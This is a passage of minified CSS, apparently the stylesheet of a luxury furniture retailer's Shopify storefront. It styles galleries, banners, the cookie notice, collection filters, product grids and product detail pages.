15px;margin-bottom:0}}.luxdeco-gallery>p{font-family:proxima , 'sans-serif';font-size:16px;line-height:20px;letter-spacing:1px;color:#333;margin:30px 0px 55px;text-align:center;position:relative}.luxdeco-gallery>p:before{content:"";position:absolute;display:block;width:40px;height:1px;background-color:#eee;top:-17px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media only screen and (max-width: 767px){.luxdeco-gallery>p{margin-bottom:30px}}.luxdeco-gallery .luxdeco-gallery-images{display:flex;align-items:center;margin:0px 7.5px}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column{width:230px}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img{margin:15px 7.5px;height:230px;position:relative;cursor:pointer}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img img{width:100%;height:100%;object-fit:cover}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#ffffff;font-size:24px;display:none}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img.image-5{height:475px}@media only screen and (min-width: 1800px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img.image-5{height:615px}}@media only screen and (max-width: 1400px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img.image-5{height:375px}}@media only screen and (max-width: 767px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img.image-5{height:250px}}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img:before{content:'';position:absolute;height:100%;width:100%;background-color:rgba(0,0,0,0.8);opacity:0}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img:hover i{display:block}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img:hover:before{opacity:1}@media only screen and (min-width: 1800px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img{height:300px}}@media only screen and (max-width: 1400px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img{height:180px}}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column.center{flex:1}@media only screen and (min-width: 1800px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column{width:300px}}@media only screen and (max-width: 1400px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column{width:180px}}@media only screen and (max-width: 991px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column{width:50%}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img{height:300px}}@media only screen and (max-width: 991px) and (max-width: 767px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column .custom-img{height:180px}}@media only screen and (max-width: 991px){.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column.center{width:100%;flex:unset}.luxdeco-gallery .luxdeco-gallery-images .gallery-image-column.center .custom-img{margin:0 7.5px}}@media only screen and (max-width: 991px){.luxdeco-gallery .luxdeco-gallery-images{flex-wrap:wrap}}.cookie-policy{background-color:#fff;bottom:20px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);color:#1e1e1e;font-size:14px;left:20px;padding:20px;position:fixed;text-align:left;width:300px;z-index:9999999}.cookie-policy .cookies{color:#1e1e1e;font-size:14px;line-height:21px;font-weight:600;text-transform:uppercase;font-family:proxima-bold , 'sans-serif'}.cookie-policy .small-text{color:#1e1e1e;font-size:14px;font-family:proxima , 'sans-serif';line-height:21px}.cookie-policy .small-text a{text-decoration:underline;color:#222}.cookie-policy .agree-link{margin-top:10px;background:#1e1e1e;color:#fff;letter-spacing:2px;text-decoration:none;text-transform:uppercase;font-size:14px;line-height:21px;font-family:proxima , 'sans-serif';padding:11px 95px;display:inline-block}.chat-link{position:fixed;right:20px;bottom:15px;z-index:9}.chat-link a{display:flex;align-items:center;text-decoration:none;background-color:#1e1e1e;border-radius:45px;padding:12px 20px}.chat-link a svg{fill:#ffffff;height:20px;width:20px}.chat-link a .label{color:#ffffff;margin-left:10px;letter-spacing:0.6;font-size:16px;line-height:22px;font-family:proxima-bold , 'sans-serif';font-weight:600}.webp .banner .banner-content.sale{background-image:url(../img/webp/banner-1.webp)}.webp .banner .banner-content.brand{background-image:url(../img/webp/banner-2.webp)}.webp .shop-sale .shop-sale-container .shop-sale-image.bedroom{background-image:url(../img/webp/Desktop__Category_BEDROOM_792_x_620_792x.webp)}.webp .shop-sale .shop-sale-container .shop-sale-image.outdoor{background-image:url(../img/webp/Desktop__Category_outdoor_792x.webp)}.webp .shop-sale .shop-sale-container .shop-sale-image{background-image:url(../img/webp/Desktop__Category_alldecor_792x.webp)}.webp .shop-sale .shop-sale-container .shop-sale-image.dining{background-image:url(../img/webp/Desktop__Category_DINING_792_x_620_792x.webp)}.webp .shop-sale .shop-sale-container .shop-sale-image.living{background-image:url(../img/webp/Desktop__Category_LIVING_792_x_620_792x.webp)}.webp .featured-sale .featured-sale-content .featured-sale-text.heathfield{background-image:url(../img/webp/helthfield.webp)}.webp .featured-sale .featured-sale-content .featured-sale-text.bernhardt{background-image:url(../img/webp/bernhardt.webp)}.webp .featured-sale .featured-sale-content .featured-sale-text{background-image:url(../img/webp/laskasas.webp)}.webp .tastemakers{background-image:url(../img/webp/sound.webp)}.webp .featured-sale.services .featured-sale-content .featured-sale-text.trade-service{background-image:url(../img/webp/Services-1_Trade-02_500x_crop_center.webp)}.webp .featured-sale.services .featured-sale-content .featured-sale-text.interior-service{background-image:url(../img/webp/Services-3_Interiors-01_500x_crop_center.webp)}.no-webp .banner .banner-content.sale{background-image:url(../img/banner-1.png)}.no-webp .banner .banner-content.brand{background-image:url(../img/banner-2.png)}.no-webp .shop-sale .shop-sale-container .shop-sale-image.bedroom{background-image:url(../img/Desktop__Category_BEDROOM_792_x_620_792x.png)}.no-webp .shop-sale .shop-sale-container .shop-sale-image.outdoor{background-image:url(../img/Desktop__Category_outdoor_792x.png)}.no-webp .shop-sale .shop-sale-container .shop-sale-image{background-image:url(../img/Desktop__Category_alldecor_792x.png)}.no-webp .shop-sale .shop-sale-container .shop-sale-image.dining{background-image:url(../img/Desktop__Category_DINING_792_x_620_792x.png)}.no-webp .shop-sale .shop-sale-container .shop-sale-image.living{background-image:url(../img/Desktop__Category_LIVING_792_x_620_792x.png)}.no-webp .featured-sale .featured-sale-content .featured-sale-text.heathfield{background-image:url(../img/helthfield.png)}.no-webp .featured-sale .featured-sale-content .featured-sale-text.bernhardt{background-image:url(../img/bernhardt.png)}.no-webp .featured-sale .featured-sale-content .featured-sale-text{background-image:url(../img/laskasas.png)}.no-webp .tastemakers{background-image:url(../img/sound.png)}.no-webp .featured-sale.services .featured-sale-content .featured-sale-text.trade-service{background-image:url(../img/Services-1_Trade-02_500x_crop_center.png)}.no-webp .featured-sale.services .featured-sale-content .featured-sale-text.interior-service{background-image:url(../img/Services-3_Interiors-01_500x_crop_center.png)}.checkbox-field .label-field{display:block;position:relative;padding-left:25px;cursor:pointer;color:#aaa;font-size:12px;font-weight:400;letter-spacing:0;line-height:22px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox-field .label-field input{position:absolute;opacity:0;cursor:pointer;height:100%;width:100%;left:0}.checkbox-field .label-field input:checked+.checkmark{background-color:#000}.checkbox-field .label-field input:checked+.checkmark:after{display:block}.checkbox-field .label-field .checkmark{position:absolute;top:50%;transform:translateY(-50%);left:0;width:14px;height:14px;box-shadow:0 0 0 1px rgba(0,0,0,0.2)}.checkbox-field .label-field .checkmark:after{content:"";position:absolute;display:none;left:5px;top:1px;width:5px;height:10px;border:solid white;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.checkbox-field .label-field:active,.checkbox-field .label-field:focus{outline:none}.category-banner-section{background-color:#1e1e1e}.category-banner-section .category-banner{display:flex;height:260px;justify-content:center;align-items:center}.category-banner-section .category-banner .banner-text{flex:1;padding:30px}.category-banner-section .category-banner .banner-text h1{line-height:1.25;letter-spacing:1px;font-weight:400;text-align:left;font-size:25px;margin-bottom:30px;text-transform:uppercase;color:#fff}@media only screen and (max-width: 991px){.category-banner-section .category-banner .banner-text h1{margin-bottom:0px}}.category-banner-section .category-banner .banner-text p{font-size:18px;line-height:1.39;font-weight:300;max-width:630px;color:#fff}.category-banner-section .category-banner .banner-text p a{text-decoration:underline;color:#fff}@media only screen and (max-width: 991px){.category-banner-section .category-banner .banner-text p{display:none}}@media only screen and (min-width: 1920px){.category-banner-section .category-banner .banner-text{width:36%}}@media only screen and (min-width: 1520px){.category-banner-section .category-banner .banner-text{padding:55px 60px}}@media only screen and (min-width: 1200px){.category-banner-section .category-banner .banner-text{padding:50px 60px}}@media only screen and (min-width: 769px){.category-banner-section .category-banner .banner-text{padding:45px 45px 40px}}@media only screen and (max-width: 415px){.category-banner-section .category-banner .banner-text{display:none}}.category-banner-section .category-banner .banner-img{flex:1;max-width:100%;width:50%;height:260px;position:relative}@media only screen and (min-width: 416px){.category-banner-section .category-banner .banner-img h1{display:none}}@media only screen and (max-width: 415px){.category-banner-section .category-banner .banner-img h1{position:absolute;color:#fff;display:flex;align-items:center;justify-content:center;height:100%;width:100%;font-size:20px;letter-spacing:1px;text-transform:uppercase;font-weight:400}}.category-banner-section .category-banner .banner-img img{max-height:260px;width:100%;object-fit:cover;height:100%}@media only screen and (max-width: 991px){.category-banner-section .category-banner .banner-img img{height:160px}}@media only screen and (max-width: 991px){.category-banner-section .category-banner .banner-img{height:160px}}@media only screen and (max-width: 415px){.category-banner-section .category-banner .banner-img{width:100%}}@media only screen and (max-width: 991px){.category-banner-section .category-banner{height:160px}}.subnavigation-new{border-bottom:1px solid #c9c9c9;background-color:#fff;color:#000}.subnavigation-new .parent-new{display:flex;align-self:center;justify-content:center;margin:15px auto}.subnavigation-new .parent-new li a{text-decoration:none;display:inline-block;color:#000;text-transform:uppercase;font-weight:400;letter-spacing:1px;font-size:12px;padding:0px 12px}@media only screen and (min-width: 1400px){.subnavigation-new .parent-new li a{padding:0 16px}}@media only screen and (max-width: 991px){.subnavigation-new .parent-new{justify-content:flex-start}}.shopify-section .collection-filters{background-color:#eee}.shopify-section .collection-filters .collection-filters__contain{padding:20px 60px 0 60px;display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox{position:relative}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox.custom-select{border:1px solid #c7c7c7;background-color:#fff;padding:9px 25px 9px 10px;cursor:pointer;border-radius:0;background-image:none !important;position:relative}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox.custom-select:before{content:"";display:inline-block;width:15px;height:15px;background-image:url("../img/bc-sf-filter-sort-icon.svg");background-repeat:no-repeat;background-size:cover;position:absolute;top:12px;left:10px}@media only screen and (max-width: 767px){.shopify-section .collection-filters .collection-filters__contain .filter-selectbox.custom-select{max-width:100%;height:36px}}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox select{display:none}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .custom-select select{display:none}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-selected{line-height:20px;background-color:#fff;outline:none;padding-left:25px !important;text-transform:uppercase;font-size:12px;letter-spacing:2px;font-weight:700;color:#666}@media only screen and (max-width: 767px){.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-selected{line-height:16px}}@media only screen and (max-width: 480px){.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-selected{font-size:10px;padding-left:20px !important}}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-selected:after{position:absolute;content:"";top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);color:#515356;right:15px;width:0;height:0;border:4px solid transparent;border-top-color:#666;border-bottom:none}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-selected:before{position:absolute;content:"";width:1px;height:100%;right:35px;top:0;background-color:#c7c7c7}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-selected.select-arrow-active:after{transform:translateY(-50%) rotate(180deg)}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-items{position:absolute;background-color:#fff;top:102%;left:0;right:0;z-index:99;border:1px solid #c7c7c7;height:100%;overflow:scroll;max-height:286px;min-height:286px}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-items>div{display:block;padding:0 0 0 15px;font-weight:300;line-height:40px;cursor:pointer;text-transform:uppercase;font-size:12px;color:#7b7b7b;border-bottom:1px solid #eee}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-items>div:hover{background-color:#ececec;color:#000}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .select-hide{display:none}.shopify-section .collection-filters .collection-filters__contain .filter-selectbox .same-as-selected:hover{background-color:#12B612;color:#fff}.shopify-section .collection-filters .collection-filters__contain .filter-box{width:calc(20% - 20px);margin-bottom:20px}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown{position:relative;border:1px solid #c7c7c7;background-color:#fff;padding:0 0 0;height:38px;cursor:pointer;border-radius:0;background-image:none !important}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown .dropdown .dropdown-toggle{text-align:left;width:100%;margin:0;border-radius:0;background:none;border:none;padding:0 0 0 15px;position:relative;overflow:hidden;text-transform:uppercase;font-size:12px;line-height:38px;letter-spacing:2px;font-weight:700;color:#666}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown .dropdown .dropdown-toggle:active,.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown .dropdown .dropdown-toggle:focus{outline:none;box-shadow:none}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown .dropdown .dropdown-toggle:after{position:absolute;content:"";top:50%;color:#515356;right:15px;width:0;height:0;border:4px solid transparent;border-top-color:#666;border-bottom:none;margin:0}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown .dropdown .dropdown-menu{margin:-2px 0;width:100%;border-radius:0;padding:15px;top:-2px;border:1px solid #ccc}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown .dropdown .dropdown-menu .dropdown-item{color:#aaa;font-weight:400;line-height:22px;margin-top:5px;padding:0}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown .dropdown .dropdown-menu .filter-select-button{padding:5px 15px;color:#fff;margin:20px 10px 5px 0;text-transform:uppercase;width:auto;background-color:#000;outline:none;border:none;min-height:40px}.shopify-section .collection-filters .collection-filters__contain .filter-box .filter-dropdown:before{position:absolute;content:"";width:1px;height:100%;right:35px;top:0;z-index:9;background-color:#c7c7c7}.shopify-section .collection-filters .collection-filters__contain.mobile-filter{display:none}@media only screen and (max-width: 1199px){.shopify-section .collection-filters .collection-filters__contain.desktop-view{display:none}.shopify-section .collection-filters .collection-filters__contain.mobile-filter{display:flex;padding:15px 10px;background-color:#fff}.shopify-section .collection-filters .collection-filters__contain.mobile-filter button{text-align:left;background-color:#333;font-size:12px;letter-spacing:2px;padding:0 0 0 15px;height:38px;line-height:40px;color:#fff;outline:none;border:none;background-repeat:no-repeat;background-position:right center;background-image:url(../img/filters.png);width:calc(50% - 5px);margin-right:5px}.shopify-section .collection-filters .collection-filters__contain.mobile-filter .filter-selectbox{width:calc(50% - 5px);margin-left:5px}}.shopify-section .collection-filters .mobile-filter-dropdown{background-color:#fff;padding:0px 60px;display:none}.shopify-section .collection-filters .mobile-filter-dropdown .checkbox-dropdown-menu{border-bottom:1px solid #e3e3e3}@media only screen and (max-width: 767px){.shopify-section .collection-filters .mobile-filter-dropdown .checkbox-dropdown-menu{max-height:215px;overflow-y:auto;padding:0 1px 10px}}.shopify-section .collection-filters .mobile-filter-dropdown .checkbox-dropdown-menu .dropdown-item{padding-right:0;padding-left:0}.shopify-section .collection-filters .mobile-filter-dropdown .dropdown-options{padding-top:20px}.shopify-section .collection-filters .mobile-filter-dropdown .dropdown-options h3{font-size:14px;font-weight:700;text-transform:uppercase;line-height:20px;margin-bottom:12px}@media only screen and (min-width: 1200px){.shopify-section .collection-filters .mobile-filter-dropdown{display:none}}@media only screen and (max-width: 990px){.shopify-section .collection-filters .mobile-filter-dropdown{padding:0px 20px}}.category-section .product-grid{padding:0px 30px;display:flex;display:flex;flex-wrap:wrap;margin-top:60px}.category-section .product-grid .sale-favourites-container{flex:0 0 33.33333%;max-width:33.3333%;padding:0px 30px}.category-section .product-grid .sale-favourites-container .sale-favourites-image{padding-bottom:60px;margin:0}@media only screen and (max-width: 991px){.category-section .product-grid .sale-favourites-container .sale-favourites-image .product-item-details{flex-direction:column;text-align:center}}@media only screen and (max-width: 991px){.category-section .product-grid .sale-favourites-container .sale-favourites-image{padding-bottom:20px}}@media only screen and (max-width: 1199px){.category-section .product-grid .sale-favourites-container{flex:0 0 50%;max-width:50%;padding:0px 30px}}@media only screen and (max-width: 991px){.category-section .product-grid .sale-favourites-container{padding:0px 10px}}@media only screen and (max-width: 375px){.category-section .product-grid .sale-favourites-container{flex:0 0 100%;padding:0;max-width:100%}}@media only screen and (max-width: 991px){.category-section .product-grid{padding:0px 10px}}@media only screen and (max-width: 767px){.category-section .product-grid.category-section-product{margin-top:10px}}@media only screen and (max-width: 375px){.category-section .product-grid{padding:0px 20px}}.category-section .filter-bottom-pagination{padding:0px 60px;margin-bottom:60px}.category-section .filter-bottom-pagination ul{display:flex}.category-section .filter-bottom-pagination ul li a{display:inline-block;color:#333;color:#c7c7c7;margin:0px 6px;padding:0;font-weight:600;position:relative;text-decoration:none;padding-right:30px;margin-right:10px;line-height:40px}.category-section .filter-bottom-pagination ul li a.active{color:#333}.category-section .filter-bottom-pagination ul li a.active:after{background-color:#333}.category-section .filter-bottom-pagination ul li a:after{position:absolute;content:"";right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);width:20px;height:2px;background-color:#c7c7c7}@media only screen and (max-width: 1199px){.category-section .filter-bottom-pagination ul{justify-content:center}}.shopify-section.product-detail h5{font-weight:400;font-size:24px;margin-bottom:60px;letter-spacing:1.6px;text-align:center;text-transform:uppercase}.shopify-section.product-detail .sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details{flex-direction:column;align-items:flex-start;margin-top:10px}.shopify-section.product-detail .sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-names{text-align:left}.shopify-section.product-detail .sale-favourites .sale-favourites-container .sale-favourites-image .product-item-details .product-item-cost{margin-top:0}.product-header .product-detail-row{display:flex;padding:60px 60px 0}.product-header .product-detail-row .product-images{flex:1;margin-bottom:30px;display:flex}.product-header .product-detail-row .product-images .slick-dots{display:flex;align-items:center;justify-content:center;margin-top:20px}.product-header .product-detail-row .product-images .slick-dots li{height:15px;width:15px;border:2px solid #ddd;border-radius:50%;margin:0 5px}.product-header .product-detail-row .product-images .slick-dots li.slick-active{background-color:#ddd}.product-header .product-detail-row .product-images .slick-dots button{display:none}.product-header .product-detail-row .product-images .nav-pills{margin:2.2em 0;margin-right:20px}@media only screen and (max-width: 767px){.product-header .product-detail-row .product-images .nav-pills{margin-right:10px;display:none}}.product-header .product-detail-row .product-images .nav-pills .nav-link{background-color:#fff;border-radius:0px;padding:0}.product-header .product-detail-row .product-images .nav-pills .nav-link.active{background-color:#fff}.product-header .product-detail-row .product-images .nav-pills .nav-link.active .tab-img{background-color:#eee}.product-header .product-detail-row .product-images .tab-img{margin:10px 0 0;width:92px;padding:10px;background-color:#f8f8f8}.product-header .product-detail-row .product-images .tab-img img{max-width:100%;mix-blend-mode:darken}.product-header .product-detail-row .product-images .tab-content{flex:1;width:500px}.product-header .product-detail-row .product-images .tab-content .product-big-img{padding:20px;border:1px solid #d8d8d8}.product-header .product-detail-row .product-images .tab-content .product-big-img img{width:100%;max-width:100%;object-fit:contain}@media only screen and (max-width: 991px){.product-header .product-detail-row .product-images .tab-content .product-big-img img{max-width:50%;margin:0 auto;height:340px}}@media only screen and (max-width: 767px){.product-header .product-detail-row .product-images .tab-content .product-big-img img{max-width:50%;margin:0 auto;height:auto}}@media only screen and (max-width: 991px){.product-header .product-detail-row .product-images .tab-content .product-big-img{text-align:center}}@media only screen and (max-width: 1199px){.product-header .product-detail-row .product-images .tab-content{width:400px}}@media only screen and (max-width: 767px){.product-header .product-detail-row .product-images .tab-content{width:calc(100% - 100px)}}.product-header .product-detail-row .product-details{flex:1}.product-header .product-detail-row .product-details .product-detail-innerdiv{padding-left:40px}.product-header .product-detail-row .product-details .product-detail-innerdiv h6 a{font-size:14px;color:#b3b3b3;letter-spacing:1px;text-transform:uppercase;font-weight:400;text-decoration:none}.product-header .product-detail-row .product-details .product-detail-innerdiv h1{font-weight:600;font-size:28px;color:#1e1e1e;letter-spacing:1.27px;margin:10px 0}.product-header .product-detail-row .product-details .product-detail-innerdiv p.product-price{line-height:28px;padding:15px 0px;border-bottom:1px solid #d8d8d8}.product-header .product-detail-row .product-details .product-detail-innerdiv p.product-price span{font-size:24px;color:#1e1e1e;letter-spacing:1px}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging{margin:20px 0px}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .product-message{margin:10px 0}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .product-message .product-message-icon{margin-right:8px;display:inline-block}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .product-message .product-message-text{display:inline-block;color:#937e4d;text-transform:uppercase;font-size:14px;letter-spacing:1px;line-height:20px}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .product-message .product-message-text.estimation{color:#1e1e1e}@media only screen and (max-width: 350px){.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .product-message .product-message-text{font-size:12px}}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .more-about-delivery{margin-bottom:0.5em}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .more-about-delivery a{text-decoration:none;display:flex;align-self:center}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .more-about-delivery a span.plus-icon{display:inline-block;margin-right:5px;color:#222}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-form-messaging .more-about-delivery a .about-delivery{text-decoration:underline;font-size:14px;line-height:1.3;color:#1e1e1e;letter-spacing:1px}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form{display:flex;align-items:center}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-input{border:1px solid #c7c7c7;display:flex;align-items:center;margin-right:10px}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-input span{height:46px;width:30px;display:flex;align-items:center;justify-content:center;font-size:18px;font-weight:700;color:#c7c7c7;line-height:28px}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-input input{height:46px;width:30px;line-height:28px;background-color:#fff;outline:none;border:none;text-align:center;color:#666}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-input input::-webkit-outer-spin-button,.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-input input::-webkit-inner-spin-button{-webkit-appearance:none}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-to-basket-btn{position:relative}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-to-basket-btn input{outline:none;background-color:#1e1e1e;color:#fff;padding:14px 50px 14px 20px;font-size:14px;text-transform:uppercase;border:0;letter-spacing:2px;height:48px}.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-to-basket-btn svg{position:absolute;top:50%;right:20px;fill:#fff;font-size:14px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}@media only screen and (max-width: 400px){.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form .add-to-basket-btn{margin-top:15px}}@media only screen and (max-width: 400px){.product-header .product-detail-row .product-details .product-detail-innerdiv .add-to-basket form{flex-direction:column;align-items:flex-start}}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-item-wishlist{margin-top:20px}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-item-wishlist a{text-decoration:none;color:#222;display:flex;align-self:center}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-item-wishlist a span.wishlist-icon{margin-right:5px;display:inline-block}.product-header .product-detail-row .product-details .product-detail-innerdiv .product-item-wishlist a span.Add-to-wishlist{font-size:14px;text-transform:uppercase;text-decoration:underline;color:#222;line-height:21px}@media only screen and (max-width: 991px){.product-header .product-detail-row .product-details .product-detail-innerdiv{padding:0;padding-bottom:20px;border-bottom:1px solid #ddd;margin-bottom:10px}}@media only screen and (max-width: 991px){.product-header .product-detail-row{flex-direction:column;padding:30px 30px 0px}}@media only screen and (max-width: 479px){.product-header .product-detail-row{padding-left:20px;padding-right:20px}}.product-header .product-description{display:flex;padding:40px 60px 60px}.product-header .product-description .product-description-contain{width:200px;position:-webkit-sticky;position:sticky;top:100px}.product-header .product-description .product-description-contain .nav-pills .nav-link{border-radius:0;padding:14px 0;color:#999;text-transform:capitalize;border-bottom:1px solid #ddd;line-height:21px;font-size:14px;letter-spacing:2px;cursor:pointer}.product-header .product-description .product-description-contain .nav-pills .nav-link.active{color:#333;background-color:#fff}@media only screen and (max-width: 991px){.product-header .product-description .product-description-contain{display:none}}.product-header .product-description .product-sub-description-contain{flex:1;display:flex;justify-content:space-between}.product-header .product-description .product-sub-description-contain .product-sub-description,.product-header .product-description .product-sub-description-contain .card-body{margin:0px 60px}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content .table,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content .table{margin-bottom:30px}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content .table table td,.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content .table table th,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content .table table td,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content .table table th{text-align:left;border:1px solid #ebebeb;padding:10px 14px;font-size:16px;line-height:1.3;color:#1e1e1e}@media only screen and (max-width: 767px){.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content .table table,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content .table table{width:100% !important}}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content .product-description-short-desc p,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content .product-description-short-desc p{margin-bottom:50px;max-width:800px;font-size:24px;color:#1e1e1e;letter-spacing:1.33px;line-height:40px;font-weight:600}@media only screen and (max-width: 991px){.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content .product-description-short-desc p,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content .product-description-short-desc p{line-height:1.7;font-size:18px;margin-bottom:30px;max-width:unset}}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content h6,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content h6{font-weight:400;margin-bottom:8px;text-transform:uppercase;font-size:19px;letter-spacing:1px;color:#1e1e1e}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content h6 a,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content h6 a{text-decoration:underline;color:#1e1e1e}@media only screen and (max-width: 991px){.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content h6,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content h6{font-weight:300}}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content p,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content p{max-width:770px;line-height:28px;font-size:16px;color:#1e1e1e;margin-bottom:1em;letter-spacing:1px}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content p a,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content p a{text-decoration:underline;color:#222}.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content p b,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content p b{font-weight:bold}@media only screen and (max-width: 991px){.product-header .product-description .product-sub-description-contain .product-sub-description .product-sub-description-content p,.product-header .product-description .product-sub-description-contain .card-body .product-sub-description-content p{max-width:unset}}@media only screen and (max-width: 991px){.product-header .product-description .product-sub-description-contain .product-sub-description,.product-header .product-description .product-sub-description-contain .card-body{margin:0}}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .card{border:none}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .card .card-header{border-radius:0px;background-color:#fff;padding:0;border-top:1px solid #d8d8d8;border-bottom:none}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .card .card-header .btn{height:60px;display:flex;align-items:center;font-size:18px;text-transform:capitalize;text-decoration:none;color:#1e1e1e;padding:0;position:relative}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .card .card-header .btn.active:before{display:none}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .card .card-header .btn:before{position:absolute;content:"";right:30px;top:50%;transform:translateY(-50%);width:1px;height:20px;background-color:#1e1e1e}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .card .card-header .btn:after{position:absolute;content:"";right:20px;top:50%;transform:translateY(-50%);height:1px;height:0.2px;width:20px;background-color:#1e1e1e}.product-header .product-description .product-sub-description-contain .product-mobile-accordian .accordion .card .card-body{padding:20px 